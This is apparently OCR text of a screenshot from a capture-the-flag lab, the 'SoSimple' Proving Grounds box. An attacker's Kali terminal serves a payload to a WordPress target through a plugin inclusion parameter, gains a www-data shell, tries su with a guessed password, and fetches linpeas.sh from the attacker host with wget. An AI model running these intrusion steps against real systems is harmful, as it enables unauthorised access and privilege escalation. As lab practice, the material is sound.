 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Offensive Security | Cont...
*Untitled 1 - Mousepad
root@kali: ~/Desktop/O...
root@kali: ~/Desktop/O...
Born2Root
04:08 PM
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/PrivEsc/PEASS-ng/linPEAS 117x28
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# pico payload.txt
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.133.78 - - [06/Feb/2022 15:55:22] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -
192.168.133.78 - - [06/Feb/2022 15:55:52] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# echo 'SGFoYWhhaGFoYSwgaXQncyBub3QgdGhhdCBlYXN5ICEhISA=' | base64 -d
Hahahahaha, it's not that easy !!!
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# cd /root/Desktop/PrivEsc/PEASS-ng/linPEAS
(root💀kali)-[~/Desktop/PrivEsc/PEASS-ng/linPEAS]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.133.78 - - [06/Feb/2022 16:08:37] "GET /linpeas.sh HTTP/1.1" 200 -
root@kali: ~/Desktop/PrivEsc/PEASS-ng/linPEAS 117x28
(root💀kali)-[~/Desktop/PrivEsc/PEASS-ng/linPEAS]
# ls
builder images linpeas.sh README.md
(root💀kali)-[~/Desktop/PrivEsc/PEASS-ng/linPEAS]
# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:c0:b6:34 brd ff:ff:ff:ff:ff:ff
inet 192.168.110.129/24 brd 192.168.110.255 scope global dynamic noprefixroute eth0
valid_lft 1735sec preferred_lft 1735sec
inet6 fe80::20c:29ff:fec0:b634/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 192.168.49.133/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::3904:51bf:1fac:b186/64 scope link stable-privacy
valid_lft forever preferred_lft forever
(root💀kali)-[~/Desktop/PrivEsc/PEASS-ng/linPEAS]
#
root@kali: ~/Desktop/OSPG/SoSimple 117x57
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the documentation.
*
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
/* That's all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
www-data@so-simple:/var/www/html/wordpress$ whoami
whoami
www-data
www-data@so-simple:/var/www/html/wordpress$ su max
su max
Password: opensesame
su: Authentication failure
www-data@so-simple:/var/www/html/wordpress$ cd /home/max
cd /home/max
www-data@so-simple:/home/max$ ls
ls
local.txt personal.txt this user.txt
www-data@so-simple:/home/max$ cat personal.txt
cat personal.txt
SGFoYWhhaGFoYSwgaXQncyBub3QgdGhhdCBlYXN5ICEhISA=
www-data@so-simple:/home/max$ cd /tmp
cd /tmp
www-data@so-simple:/tmp$ wget 192.168.49.133/linpeas.sh
wget 192.168.49.133/linpeas.sh
--2022-02-06 21:08:37-- http://192.168.49.133/linpeas.sh
Connecting to 192.168.49.133:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 633631 (619K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 618.78K 1.60MB/s in 0.4s
2022-02-06 21:08:38 (1.60 MB/s) - ‘linpeas.sh’ saved [633631/633631]
www-data@so-simple:/tmp$ chmod +x linpeas.sh
Type here to search
35°F
2:08 PM
2/6/2022